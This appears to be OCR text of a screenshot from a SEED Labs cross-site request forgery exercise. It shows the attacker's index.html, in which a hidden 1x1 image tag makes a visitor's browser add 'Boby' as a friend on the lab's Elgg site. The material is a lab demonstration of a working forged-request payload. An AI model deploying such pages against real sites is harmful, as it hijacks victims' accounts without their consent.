 Sublime Text
Terminal
[03/31/21]seed@VM:.../Attacker$ sudo subl index.html
[03/31/21]seed@VM:.../Attacker$
/var/www/CSRF/Attacker/index.html • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
index.html
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <title>Hack</title>
5 </head>
6 <body>
7 <h1>Hi Alice, This is Boby. I see that I am added as your
friend HAHAH!!!</h1>
8 <img src="http://www.csrflabelgg.com/action/friends/
add?friend=43" alt="image" width="1" height="1">
9 </body>
10 </html>
Line 8, Column 99 - Field 1 of 2 Tab Size: 4 HTML